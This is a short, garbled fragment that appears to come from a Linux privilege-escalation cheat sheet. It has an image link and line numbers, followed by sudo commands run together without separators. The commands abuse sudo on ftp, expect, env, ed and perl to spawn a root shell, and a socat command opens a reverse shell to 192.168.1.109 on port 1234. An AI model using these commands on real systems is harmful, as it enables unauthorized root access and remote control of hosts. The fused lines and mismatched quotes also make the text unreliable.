 | 12345678910 | sudo ftp!/bin/bashidsudo expect -isudo env /bin/bashsudo ed!/bin/bashidsudo perl -e ‘exec’ “/bin/bash”;’sudo socat exec:’sh -li’,pty,stderr,setsid,sigint,sane tcp:192.168.1.109:1234 |
